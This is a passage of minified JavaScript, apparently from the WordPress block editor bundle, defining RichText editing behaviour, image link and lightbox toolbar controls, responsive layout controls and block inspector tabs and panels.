l=(0,pe.split)(s).map((e=>(0,pe.toHTMLString)({value:e}))),d=m.slice();d.splice(n,1,...l),f(d),p(a,`${t}-${n+1}`,0,0)},onMerge:e=>{const o=m.slice();let r=0;if(e){if(!o[n+1])return;o.splice(n,2,o[n]+o[n+1]),r=o[n].length-1}else{if(!o[n-1])return;o.splice(n-1,2,o[n-1]+o[n]),r=o[n-1].length-1}f(o),p(a,`${t}-${n-(e?0:1)}`,r,r)},...s},n)))})}));const OR=(0,h.createContext)();OR.displayName="keyboardShortcutContext";const zR=(0,h.createContext)();zR.displayName="inputEventContext";const VR=Symbol("instanceId");function FR(e){const{__unstableMobileNoFocusOnMount:t,deleteEnter:n,placeholderTextColor:o,textAlign:r,selectionColor:i,tagsToEliminate:s,disableEditingMenu:l,fontSize:a,fontFamily:c,fontWeight:u,fontStyle:d,minWidth:p,maxWidth:h,disableSuggestions:g,disableAutocorrection:m,...f}=e;return f}function HR({children:e,tagName:t="div",value:n="",onChange:o,isSelected:r,multiline:i,inlineToolbar:s,wrapperClassName:l,autocompleters:a,onReplace:c,placeholder:u,allowedFormats:f,withoutInteractiveFormatting:b,onRemove:k,onMerge:v,onSplit:y,__unstableOnSplitAtEnd:x,__unstableOnSplitAtDoubleLineEnd:S,identifier:w,preserveWhiteSpace:B,__unstablePastePlainText:j,__unstableEmbedURLOnPaste:M,__unstableDisableFormats:P,disableLineBreaks:R,__unstableAllowPrefixTransformations:A,readOnly:N,...L},D){L=FR(L),y&&I()("wp.blockEditor.RichText onSplit prop",{since:"6.4",alternative:'block.json support key: "splitting"'});const O=(0,m.useInstanceId)(HR),z=(0,h.useRef)(),V=C(),{clientId:H,isSelected:U}=V,G=V[_],$=(0,h.useContext)(sv),{bindableAttributes:W}=(0,h.useContext)(pv),K=(0,g.useRegistry)(),{selectionStart:Z,selectionEnd:q,isSelected:Y,isContentOnly:X}=(0,g.useSelect)((e=>{if(!U)return{isSelected:!1};const{getSelectionStart:t,getSelectionEnd:n,getBlockEditingMode:o}=e(ji),i=t(),s=n();let l;return void 0===r?l=i.clientId===H&&s.clientId===H&&(w?i.attributeKey===w:i[VR]===O):r&&(l=i.clientId===H),{selectionStart:l?i.offset:void 0,selectionEnd:l?s.offset:void 0,isSelected:l,isContentOnly:"contentOnly"===o(H)}}),[H,w,O,r,U]),{disableBoundBlock:Q,bindingsPlaceholder:J,bindingsLabel:ee}=(0,g.useSelect)((e=>{if(!G?.[w]||!W)return{};const t=G[w],o=(0,p.getBlockBindingsSource)(t.source),r={};if(o?.usesContext?.length)for(const e of o.usesContext)r[e]=$[e];const i=!o?.canUserEditValue?.({select:e,context:r,args:t.args});if(n.length>0)return{disableBoundBlock:i,bindingsPlaceholder:null,bindingsLabel:null};const{getBlockAttributes:s}=e(ji),l=s(H);let a=null;if(o?.getFieldsList){const n=o.getFieldsList({select:e,context:r});a=n?.find((e=>E()(e.args,t?.args)))?.label}const c=a??o?.label,u=i?c:(0,T.sprintf)((0,T.__)("Add %s"),c),d=i?t?.args?.key||o?.label:(0,T.sprintf)((0,T.__)("Empty %s; start writing to edit its value"),t?.args?.key||o?.label);return{disableBoundBlock:i,bindingsPlaceholder:l?.placeholder||u,bindingsLabel:d}}),[G,w,W,n,H,$]),te=N||Q||!!$?.["pattern/overrides"]&&!("core/pattern-overrides"===G?.__default?.source),{getSelectionStart:ne,getSelectionEnd:oe,getBlockRootClientId:re}=(0,g.useSelect)(ji),{selectionChange:ie}=(0,g.useDispatch)(ji),se=jR({allowedFormats:f,disableFormats:P}),le=!se||se.length>0,ae=(0,h.useCallback)(((e,t)=>{const n={},o=void 0===e&&void 0===t,r={clientId:H,[w?"attributeKey":VR]:w||O};if("number"==typeof e||o){if(void 0===t&&re(H)!==re(oe().clientId))return;n.start={...r,offset:e}}if("number"==typeof t||o){if(void 0===e&&re(H)!==re(ne().clientId))return;n.end={...r,offset:t}}ie(n)}),[H,re,oe,ne,w,O,ie]),{formatTypes:ce,prepareHandlers:ue,valueHandlers:de,changeHandlers:he,dependencies:ge}=function({clientId:e,identifier:t,allowedFormats:n,withoutInteractiveFormatting:o,disableNoneEssentialFormatting:r=!1}){const i=(0,g.useSelect)(yR,[]),s=(0,h.useMemo)((()=>i.filter((({name:e,interactive:t,tagName:i,[F]:s})=>!(n&&!n.includes(e)||r&&!s||o&&(t||xR.has(i)))))),[i,n,r,o]),l=(0,g.useSelect)((n=>s.reduce(((o,r)=>r.__experimentalGetPropsForEditableTreePreparation?{...o,...SR(r.__experimentalGetPropsForEditableTreePreparation(n,{richTextIdentifier:t,blockClientId:e}),r.name)}:o),{})),[s,e,t]),a=(0,g.useDispatch)(),c=[],u=[],d=[],p=[];for(const e in l)p.push(l[e]);return s.forEach((n=>{if(n.__experimentalCreatePrepareEditableTree){const o=n.__experimentalCreatePrepareEditableTree(wR(l,n.name),{richTextIdentifier:t,blockClientId:e});n.__experimentalCreateOnChangeEditableValue?u.push(o):c.push(o)}if(n.__experimentalCreateOnChangeEditableValue){let o={};n.__experimentalGetPropsForEditableTreeChangeHandler&&(o=n.__experimentalGetPropsForEditableTreeChangeHandler(a,{richTextIdentifier:t,blockClientId:e}));const r=wR(l,n.name);d.push(n.__experimentalCreateOnChangeEditableValue({..."object"==typeof r?r:{},...o},{richTextIdentifier:t,blockClientId:e}))}})),{formatTypes:s,prepareHandlers:c,valueHandlers:u,changeHandlers:d,dependencies:p}}({clientId:H,identifier:w,allowedFormats:se,withoutInteractiveFormatting:b,disableNoneEssentialFormatting:X});function me(e){return ce.forEach((t=>{t.__experimentalCreatePrepareEditableTree&&(e=(0,pe.removeFormat)(e,t.name,0,e.text.length))})),e.formats}const{value:fe,getValue:be,onChange:ke,ref:ve}=(0,pe.__unstableUseRichText)({value:n,onChange(e,{__unstableFormats:t,__unstableText:n}){o(e),Object.values(he).forEach((e=>{e(t,n)}))},selectionStart:Z,selectionEnd:q,onSelectionChange:ae,placeholder:J||u,__unstableIsSelected:Y,__unstableDisableFormats:P,preserveWhiteSpace:B,__unstableDependencies:[...ge,t],__unstableAfterParse:function(e){return de.reduce(((t,n)=>n(t,e.text)),e.formats)},__unstableBeforeSerialize:me,__unstableAddInvisibleFormats:function(e){return ue.reduce(((t,n)=>n(t,e.text)),e.formats)}}),_e=function(e){return(0,ws.__unstableUseAutocompleteProps)({...e,completers:bj(e)})}({onReplace:c,completers:a,record:fe,onChange:ke});!function({html:e,value:t}){const n=(0,h.useRef)(),o=!!t.activeFormats?.length,{__unstableMarkLastChangeAsPersistent:r}=(0,g.useDispatch)(ji);(0,h.useLayoutEffect)((()=>{if(n.current){if(n.current!==t.text){const e=window.setTimeout((()=>{r()}),1e3);return n.current=t.text,()=>{window.clearTimeout(e)}}r()}else n.current=t.text}),[e,o])}({html:n,value:fe});const ye=(0,h.useRef)(new Set),xe=(0,h.useRef)(new Set);function Se(){z.current?.focus()}const we=t;return(0,d.jsxs)(d.Fragment,{children:[Y&&(0,d.jsx)(OR.Provider,{value:ye,children:(0,d.jsx)(zR.Provider,{value:xe,children:(0,d.jsxs)(ws.Popover.__unstableSlotNameProvider,{value:"__unstable-block-tools-after",children:[e&&e({value:fe,onChange:ke,onFocus:Se}),(0,d.jsx)(AR,{value:fe,onChange:ke,onFocus:Se,formatTypes:ce,forwardedRef:z})]})})}),Y&&le&&(0,d.jsx)(_R,{inline:s,editableContentElement:z.current}),(0,d.jsx)(we,{role:"textbox","aria-multiline":!R,"aria-readonly":te,...L,draggable:void 0,"aria-label":ee||L["aria-label"]||u,..._e,ref:(0,m.useMergeRefs)([ve,D,_e.ref,L.ref,TR({registry:K,getValue:be,onChange:ke,__unstableAllowPrefixTransformations:A,formatTypes:ce,onReplace:c,selectionChange:ie,isSelected:Y,disableFormats:P,value:fe,tagName:t,onSplit:y,__unstableEmbedURLOnPaste:M,pastePlainText:j,onMerge:v,onRemove:k,removeEditorOnlyFormats:me,disableLineBreaks:R,onSplitAtEnd:x,onSplitAtDoubleLineEnd:S,keyboardShortcuts:ye,inputEvents:xe}),z]),contentEditable:!te,suppressContentEditableWarning:!0,className:ms("block-editor-rich-text__editable",L.className,"rich-text"),tabIndex:0!==L.tabIndex||te?L.tabIndex:null,"data-wp-block-attribute-key":w})]})}const UR=(GR=(0,h.forwardRef)(HR),(0,h.forwardRef)(((e,t)=>{let n=e.value,o=e.onChange;Array.isArray(n)&&(I()("wp.blockEditor.RichText value prop as children type",{since:"6.1",version:"6.3",alternative:"value prop as string",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),n=p.children.toHTML(e.value),o=t=>e.onChange(p.children.fromDOM((0,pe.__unstableCreateElement)(document,t).childNodes)));const r=e.multiline?DR:GR;return(0,d.jsx)(r,{...e,value:n,onChange:o,ref:t})})));var GR;UR.Content=LR,UR.isEmpty=e=>!e||0===e.length;const $R=(0,h.forwardRef)(((e,t)=>{if(C()[y]){const{children:n,tagName:o="div",value:r,onChange:i,isSelected:s,multiline:l,inlineToolbar:a,wrapperClassName:c,autocompleters:u,onReplace:p,placeholder:h,allowedFormats:g,withoutInteractiveFormatting:m,onRemove:f,onMerge:b,onSplit:k,__unstableOnSplitAtEnd:v,__unstableOnSplitAtDoubleLineEnd:_,identifier:y,preserveWhiteSpace:x,__unstablePastePlainText:S,__unstableEmbedURLOnPaste:w,__unstableDisableFormats:C,disableLineBreaks:B,__unstableAllowPrefixTransformations:I,readOnly:j,...E}=FR(e);return(0,d.jsx)(o,{ref:t,...E,dangerouslySetInnerHTML:{__html:NR(r,l)}})}return(0,d.jsx)(UR,{ref:t,...e,readOnly:!1})}));$R.Content=LR,$R.isEmpty=e=>!e||0===e.length;var WR=$R;const KR=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(WR,{ref:t,...e,__unstableDisableFormats:!0})));KR.Content=({value:e="",tagName:t="div",...n})=>(0,d.jsx)(t,{...n,children:e});var ZR=KR;var qR=(0,h.forwardRef)((({__experimentalVersion:e,...t},n)=>{if(2===e)return(0,d.jsx)(ZR,{ref:n,...t});const{className:o,onChange:r,...i}=t;return(0,d.jsx)(Ev.A,{ref:n,className:ms("block-editor-plain-text",o),onChange:e=>r(e.target.value),...i})}));function YR({property:e,viewport:t,desc:n}){const o=(0,m.useInstanceId)(YR),r=n||(0,T.sprintf)((0,T._x)("Controls the %1$s property for %2$s viewports.","Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size."),e,t.label);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("span",{"aria-describedby":`rbc-desc-${o}`,children:t.label}),(0,d.jsx)(ws.VisuallyHidden,{as:"span",id:`rbc-desc-${o}`,children:r})]})}var XR=function(e){const{title:t,property:n,toggleLabel:o,onIsResponsiveChange:r,renderDefaultControl:i,renderResponsiveControls:s,isResponsive:l=!1,defaultLabel:a={id:"all",label:(0,T._x)("All","screen sizes")},viewports:c=[{id:"small",label:(0,T.__)("Small screens")},{id:"medium",label:(0,T.__)("Medium screens")},{id:"large",label:(0,T.__)("Large screens")}]}=e;if(!t||!n||!i)return null;const u=o||(0,T.sprintf)((0,T.__)("Use the same %s on all screen sizes."),n),p=(0,T.__)("Choose whether to use the same value for all screen sizes or a unique value for each screen size."),g=i((0,d.jsx)(YR,{property:n,viewport:a}),a);return(0,d.jsxs)("fieldset",{className:"block-editor-responsive-block-control",children:[(0,d.jsx)("legend",{className:"block-editor-responsive-block-control__title",children:t}),(0,d.jsxs)("div",{className:"block-editor-responsive-block-control__inner",children:[(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,className:"block-editor-responsive-block-control__toggle",label:u,checked:!l,onChange:r,help:p}),(0,d.jsxs)("div",{className:ms("block-editor-responsive-block-control__group",{"is-responsive":l}),children:[!l&&g,l&&(s?s(c):c.map((e=>(0,d.jsx)(h.Fragment,{children:i((0,d.jsx)(YR,{property:n,viewport:e}),e)},e.id))))]})]})]})};function QR({character:e,type:t,onUse:n}){const o=(0,h.useContext)(OR),r=(0,h.useRef)();return r.current=n,(0,h.useEffect)((()=>{function n(n){Wa.isKeyboardEvent[t](n,e)&&(r.current(),n.preventDefault())}return o.current.add(n),()=>{o.current.delete(n)}}),[e,t]),null}function JR({name:e,shortcutType:t,shortcutCharacter:n,...o}){let r,i="RichText.ToolbarControls";return e&&(i+=`.${e}`),t&&n&&(r=Wa.displayShortcut[t](n)),(0,d.jsx)(ws.Fill,{name:i,children:(0,d.jsx)(ws.ToolbarButton,{...o,shortcut:r})})}function eA({inputType:e,onInput:t}){const n=(0,h.useContext)(zR),o=(0,h.useRef)();return o.current=t,(0,h.useEffect)((()=>{function t(t){t.inputType===e&&(o.current(),t.preventDefault())}return n.current.add(t),()=>{n.current.delete(t)}}),[e]),null}function tA({units:e,...t}){const[n]=Ti("spacing.units"),o=(0,ws.__experimentalUseCustomUnits)({availableUnits:n||["%","px","em","rem","vw"],units:e});return(0,d.jsx)(ws.__experimentalUnitControl,{units:o,...t})}var nA=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20 11.2H6.8l3.7-3.7-1-1L3.9 12l5.6 5.5 1-1-3.7-3.7H20z"})});var oA=function({url:e,onChange:t}){const[n,o]=(0,h.useReducer)((e=>!e),!1);return(0,d.jsxs)("div",{className:"block-editor-url-input__button",children:[(0,d.jsx)(ws.Button,{size:"compact",icon:Ld,label:e?(0,T.__)("Edit link"):(0,T.__)("Insert link"),onClick:o,className:"components-toolbar__control",isPressed:!!e}),n&&(0,d.jsx)("form",{className:"block-editor-url-input__button-modal",onSubmit:e=>{e.preventDefault(),o()},children:(0,d.jsxs)("div",{className:"block-editor-url-input__button-modal-line",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-url-input__back",icon:nA,label:(0,T.__)("Close"),onClick:o}),(0,d.jsx)(ac,{value:e||"",onChange:t,suffix:(0,d.jsx)(ws.__experimentalInputControlSuffixWrapper,{variant:"control",children:(0,d.jsx)(ws.Button,{size:"small",icon:tc,label:(0,T.__)("Submit"),type:"submit"})})})]})})]})},rA=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM5 4.5h14c.3 0 .5.2.5.5v8.4l-3-2.9c-.3-.3-.8-.3-1 0L11.9 14 9 12c-.3-.2-.6-.2-.8 0l-3.6 2.6V5c-.1-.3.1-.5.4-.5zm14 15H5c-.3 0-.5-.2-.5-.5v-2.4l4.1-3 3 1.9c.3.2.7.2.9-.1L16 12l3.5 3.4V19c0 .3-.2.5-.5.5z"})});const iA="none",sA="custom",lA="media",aA="attachment",cA=["noreferrer","noopener"],uA=({linkDestination:e,onChangeUrl:t,url:n,mediaType:o="image",mediaUrl:r,mediaLink:i,linkTarget:s,linkClass:l,rel:a,showLightboxSetting:c,lightboxEnabled:u,onSetLightbox:p,resetLightbox:g})=>{const[m,f]=(0,h.useState)(!1),[b,k]=(0,h.useState)(null),[v,_]=(0,h.useState)(!1),[y,x]=(0,h.useState)(null),S=(0,h.useRef)(null),w=(0,h.useRef)();(0,h.useEffect)((()=>{if(!w.current)return;(Ga.focus.focusable.find(w.current)[0]||w.current).focus()}),[v,n,u]);const C=()=>{e!==lA&&e!==aA||x(""),_(!0)},B=()=>{_(!1)},I=()=>{const e=[{linkDestination:lA,title:(0,T.__)("Link to image file"),url:"image"===o?r:void 0,icon:rA}];return"image"===o&&i&&e.push({linkDestination:aA,title:(0,T.__)("Link to attachment page"),url:"image"===o?i:void 0,icon:pc}),e},j=(0,d.jsxs)(ws.__experimentalVStack,{spacing:"3",children:[(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Open in new tab"),onChange:e=>{const n=(e=>{const t=e?"_blank":void 0;let n;if(t){const e=(a??"").split(" ");cA.forEach((t=>{e.includes(t)||e.push(t)})),n=e.join(" ")}else{const e=(a??"").split(" ").filter((e=>!1===cA.includes(e)));n=e.length?e.join(" "):void 0}return{linkTarget:t,rel:n}})(e);t(n)},checked:"_blank"===s}),(0,d.jsx)(ws.TextControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Link relation"),value:a??"",onChange:e=>{t({rel:e})},help:(0,h.createInterpolateElement)((0,T.__)("The <a>Link Relation</a> attribute defines the relationship between a linked resource and the current document."),{a:(0,d.jsx)(ws.ExternalLink,{href:"https://developer.mozilla.org/docs/Web/HTML/Attributes/rel"})})}),(0,d.jsx)(ws.TextControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Link CSS class"),value:l||"",onChange:e=>{t({linkClass:e})}})]}),E=null!==y?y:n,M=!u||u&&!c,P=!E&&M,R=(I().find((t=>t.linkDestination===e))||{}).title;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarButton,{icon:Ld,className:"components-toolbar__control",label:(0,T.__)("Link"),"aria-expanded":m,onClick:()=>{f(!0)},ref:k,isActive:!!n||u&&c}),m&&(0,d.jsx)(dR,{ref:w,anchor:b,onFocusOutside:e=>{const t=S.current;t&&t.contains(e.target)||(f(!1),x(null),B())},onClose:()=>{x(null),B(),f(!1)},renderSettings:M?()=>j:null,additionalControls:P&&(0,d.jsxs)(ws.NavigableMenu,{children:[I().map((e=>(0,d.jsx)(ws.MenuItem,{icon:e.icon,iconPosition:"left",onClick:()=>{x(null),(e=>{const n=I();let o;o=e?(n.find((t=>t.url===e))||{linkDestination:sA}).linkDestination:iA,t({linkDestination:o,href:e})})(e.url),B()},children:e.title},e.linkDestination))),c&&(0,d.jsx)(ws.MenuItem,{className:"block-editor-url-popover__expand-on-click",icon:vj,info:(0,T.__)("Scale the image with a lightbox effect."),iconPosition:"left",onClick:()=>{x(null),t({linkDestination:iA,href:""}),p?.(!0),B()},children:(0,T.__)("Enlarge on click")},"expand-on-click")]}),offset:13,children:u&&c&&!n&&!v?(0,d.jsxs)("div",{className:"block-editor-url-popover__expand-on-click",children:[(0,d.jsx)(Ol,{icon:vj}),(0,d.jsxs)("div",{className:"text",children:[(0,d.jsx)("p",{children:(0,T.__)("Enlarge on click")}),(0,d.jsx)("p",{className:"description",children:(0,T.__)("Scales the image with a lightbox effect")})]}),(0,d.jsx)(ws.Button,{icon:ec,label:(0,T.__)("Disable enlarge on click"),onClick:()=>{p?.(!1)},size:"compact"})]}):!n||v?(0,d.jsx)(dR.LinkEditor,{className:"block-editor-format-toolbar__link-container-content",value:E,onChangeInputValue:x,onSubmit:e=>{if(y){const e=I().find((e=>e.url===y))?.linkDestination||sA;t({href:(0,Ua.prependHTTP)(y),linkDestination:e,lightbox:{enabled:!1}})}B(),x(null),e.preventDefault()},autocompleteRef:S}):n&&!v?(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(dR.LinkViewer,{className:"block-editor-format-toolbar__link-container-content",url:n,onEditLinkClick:C,urlLabel:R}),(0,d.jsx)(ws.Button,{icon:ec,label:(0,T.__)("Remove link"),onClick:()=>{t({linkDestination:iA,href:""}),g?.()},size:"compact"})]}):void 0})]})};function dA(){return I()("wp.blockEditor.PreviewOptions",{version:"6.5"}),null}function pA(e){const[t,n]=(0,h.useState)(window.innerWidth);(0,h.useEffect)((()=>{if("Desktop"===e)return;const t=()=>n(window.innerWidth);return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[e]);const o=e=>{let n;switch(e){case"Tablet":n=780;break;case"Mobile":n=360;break;default:return null}return n<t?n:t};return(e=>{const t="Mobile"===e?"768px":"1024px",n="40px",r="auto";switch(e){case"Tablet":case"Mobile":return{width:o(e),marginTop:n,marginBottom:n,marginLeft:r,marginRight:r,height:t,overflowY:"auto"};default:return{marginLeft:r,marginRight:r}}})(e)}function hA({clientId:e}){const{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{attributes:n}=(0,g.useSelect)((t=>({attributes:t(ji).getBlockAttributes(e)})),[e]);return n?.metadata?.patternName?(0,d.jsx)(ws.Button,{className:"block-editor-block-inspector-edit-contents-button",__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>{const{patternName:o,...r}=n?.metadata??{};t(e,{...n,metadata:r})},children:(0,T.__)("Edit contents")}):null}function gA(){const e=(0,g.useSelect)((e=>e(ji).getBlockSelectionStart()),[]),t=(0,h.useRef)();fh(e,t);return e?(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",className:"block-editor-skip-to-selected-block",onClick:()=>{t.current?.focus()},children:(0,T.__)("Skip to the selected block")}):null}function mA(){const e=(0,g.useSelect)((e=>e(ji).getSelectedBlockCount()),[]);return(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",spacing:2,className:"block-editor-multi-selection-inspector__card",children:[(0,d.jsx)(Vu,{icon:qj,showColors:!0}),(0,d.jsx)("div",{className:"block-editor-multi-selection-inspector__card-title",children:(0,T.sprintf)((0,T._n)("%d Block","%d Blocks",e),e)})]})}var fA=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",d:"M10.289 4.836A1 1 0 0111.275 4h1.306a1 1 0 01.987.836l.244 1.466c.787.26 1.503.679 2.108 1.218l1.393-.522a1 1 0 011.216.437l.653 1.13a1 1 0 01-.23 1.273l-1.148.944a6.025 6.025 0 010 2.435l1.149.946a1 1 0 01.23 1.272l-.653 1.13a1 1 0 01-1.216.437l-1.394-.522c-.605.54-1.32.958-2.108 1.218l-.244 1.466a1 1 0 01-.987.836h-1.306a1 1 0 01-.986-.836l-.244-1.466a5.995 5.995 0 01-2.108-1.218l-1.394.522a1 1 0 01-1.217-.436l-.653-1.131a1 1 0 01.23-1.272l1.149-.946a6.026 6.026 0 010-2.435l-1.148-.944a1 1 0 01-.23-1.272l.653-1.131a1 1 0 011.217-.437l1.393.522a5.994 5.994 0 012.108-1.218l.244-1.466zM14.929 12a3 3 0 11-6 0 3 3 0 016 0z",clipRule:"evenodd"})}),bA=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M20 12a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-1.5 0a6.5 6.5 0 0 1-6.5 6.5v-13a6.5 6.5 0 0 1 6.5 6.5Z"})});const kA={name:"settings",title:(0,T.__)("Settings"),value:"settings",icon:fA},vA={name:"styles",title:(0,T.__)("Styles"),value:"styles",icon:bA},_A={name:"content",title:(0,T.__)("Content"),value:"content",icon:pc},yA={name:"list",title:(0,T.__)("List View"),value:"list-view",icon:nM};var xA=()=>{const e=(0,ws.__experimentalUseSlotFills)(Va.slotName),t=(0,ws.__experimentalUseSlotFills)(Pa.name),n=Boolean(e&&e.length),o=Boolean(t&&t.length);return n||o?(0,d.jsxs)(ws.PanelBody,{className:"block-editor-block-inspector__advanced",title:(0,T.__)("Advanced"),initialOpen:!1,children:[(0,d.jsx)(Fa.Slot,{group:"advanced"}),(0,d.jsx)(Pa.Slot,{})]}):null};const SA=()=>{const{selectedClientIds:e,selectedBlocks:t,hasPositionAttribute:n}=(0,g.useSelect)((e=>{const{getBlocksByClientId:t,getSelectedBlockClientIds:n}=e(ji),o=n(),r=t(o);return{selectedClientIds:o,selectedBlocks:r,hasPositionAttribute:r?.some((({attributes:e})=>!!e?.style?.position?.type))}}),[]),{updateBlockAttributes:o}=(0,g.useDispatch)(ji),r=Ji();function i(){if(!e?.length||!t?.length)return;const n=Object.fromEntries(t?.map((({clientId:e,attributes:t})=>[e,{style:fs({...t?.style,position:{...t?.style?.position,type:void 0,top:void 0,right:void 0,bottom:void 0,left:void 0}})}])));o(e,n,!0)}return(0,d.jsx)(ws.__experimentalToolsPanel,{className:"block-editor-block-inspector__position",label:(0,T.__)("Position"),resetAll:i,dropdownMenuProps:r,children:(0,d.jsx)(ws.__experimentalToolsPanelItem,{isShownByDefault:n,label:(0,T.__)("Position"),hasValue:()=>n,onDeselect:i,children:(0,d.jsx)(Fa.Slot,{group:"position"})})})};var wA=()=>{const e=(0,ws.__experimentalUseSlotFills)(Ma.position.name);return Boolean(e&&e.length)?(0,d.jsx)(SA,{}):null};var CA=({showAdvancedControls:e=!1})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa.Slot,{}),(0,d.jsx)(wA,{}),(0,d.jsx)(Fa.Slot,{group:"bindings"}),e&&(0,d.jsx)("div",{children:(0,d.jsx)(xA,{})})]});var BA=({blockName:e,clientId:t,hasBlockStyles:n,isSectionBlock:o})=>{const r=Ap({blockName:e});return(0,d.jsxs)(d.Fragment,{children:[n&&(0,d.jsx)("div",{children:(0,d.jsx)(ws.PanelBody,{title:(0,T.__)("Styles"),children:(0,d.jsx)(VM,{clientId:t})})}),!o&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa.Slot,{group:"color",label:(0,T.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,d.jsx)(Fa.Slot,{group:"background",label:(0,T.__)("Background image")}),(0,d.jsx)(Fa.Slot,{group:"filter"}),(0,d.jsx)(Fa.Slot,{group:"typography",label:(0,T.__)("Typography")}),(0,d.jsx)(Fa.Slot,{group:"dimensions",label:(0,T.__)("Dimensions")}),(0,d.jsx)(Fa.Slot,{group:"border",label:r}),(0,d.jsx)(Fa.Slot,{group:"styles"})]})]})};function IA({clientIds:e,onSelect:t}){return e.length?(0,d.jsx)(ws.__experimentalVStack,{spacing:1,children:e.map((e=>(0,d.jsx)(jA,{onSelect:t,clientId:e},e)))}):null}function jA({clientId:e,onSelect:t}){const n=Xf(e),o=Sj({clientId:e,context:"list-view"}),{isSelected:r}=(0,g.useSelect)((t=>{const{isBlockSelected:n,hasSelectedInnerBlock:o}=t(ji);return{isSelected:n(e)||o(e,!0)}}),[e]),{selectBlock:i}=(0,g.useDispatch)(ji);return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,isPressed:r,onClick:async()=>{await i(e),t&&t(e)},children:(0,d.jsxs)(ws.Flex,{children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Vu,{icon:n?.icon})}),(0,d.jsx)(ws.FlexBlock,{style:{textAlign:"left"},children:(0,d.jsx)(ws.__experimentalTruncate,{children:o})})]})})}var EA=({contentClientIds:e})=>e&&0!==e.length?(0,d.jsx)(ws.PanelBody,{title:(0,T.__)("Content"),children:(0,d.jsx)(IA,{clientIds:e})}):null;const TA=["core/navigation"];var MA=e=>!TA.includes(e);const{Tabs:PA}=G(ws.privateApis);function RA({blockName:e,clientId:t,hasBlockStyles:n,tabs:o,isSectionBlock:r,contentClientIds:i}){const s=(0,g.useSelect)((e=>e(hr.store).get("core","showIconLabels")),[]),l=MA(e)?void 0:yA.name,[a,c]=(0,h.useState)(l??o[0]?.name);return(0,h.useEffect)((()=>{if(!l&&o?.length&&a){o.find((e=>e.name===a))||c(o[0].name)}}),[o,a,l]),(0,d.jsx)("div",{className:"block-editor-block-inspector__tabs",children:(0,d.jsxs)(PA,{defaultTabId:l,selectedTabId:a,onSelect:c,children:[(0,d.jsx)(PA.TabList,{children:o.map((e=>s?(0,d.jsx)(PA.Tab,{tabId:e.name,children:e.title},e.name):(0,d.jsx)(ws.Tooltip,{text:e.title,children:(0,d.jsx)(PA.Tab,{tabId:e.name,"aria-label":e.title,children:(0,d.jsx)(ws.Icon,{icon:e.icon})})},e.name)))}),(0,d.jsx)(PA.TabPanel,{tabId:kA.name,focusable:!1,children:(0,d.jsx)(CA,{showAdvancedControls:!!e})}),(0,d.jsx)(PA.TabPanel,{tabId:vA.name,focusable:!1,children:(0,d.jsx)(BA,{blockName:e,clientId:t,hasBlockStyles:n,isSectionBlock:r})}),(0,d.jsx)(PA.TabPanel,{tabId:_A.name,focusable:!1,children:(0,d.jsx)(EA,{contentClientIds:i})}),(0,d.jsx)(PA.TabPanel,{tabId:yA.name,focusable:!1,children:(0,d.jsx)(Fa.Slot,{group:"list"})})]},t)})}const AA=[];function NA({clientId:e}){return(0,d.jsx)(ws.PanelBody,{title:(0,T.__)("Styles"),children:(0,d.jsx)(VM,{clientId:e})})}function LA({blockName:e,showAdvancedControls:t=!0,showPositionControls:n=!0,showListControls:o=!1,showBindingsControls:r=!0}){const i=Ap({blockName:e});return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa.Slot,{}),o&&(0,d.jsx)(Fa.Slot,{group:"list"}),(0,d.jsx)(Fa.Slot,{group:"color",label:(0,T.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,d.jsx)(Fa.Slot,{group:"background",label:(0,T.__)("Background image")}),(0,d.jsx)(Fa.Slot,{group:"typography",label:(0,T.__)("Typography")}),(0,d.jsx)(Fa.Slot,{group:"dimensions",label:(0,T.__)("Dimensions")}),(0,d.jsx)(Fa.Slot,{group:"border",label:i}),(0,d.jsx)(Fa.Slot,{group:"styles"}),n&&(0,d.jsx)(wA,{}),r&&(0,d.jsx)(Fa.Slot,{group:"bindings"}),t&&(0,d.jsx)("div",{children:(0,d.jsx)(xA,{})})]})}const DA=({animate:e,wrapper:t,children:n})=>e?t(n):n,OA=({blockInspectorAnimationSettings:e,selectedBlockClientId:t,children:n})=>{const 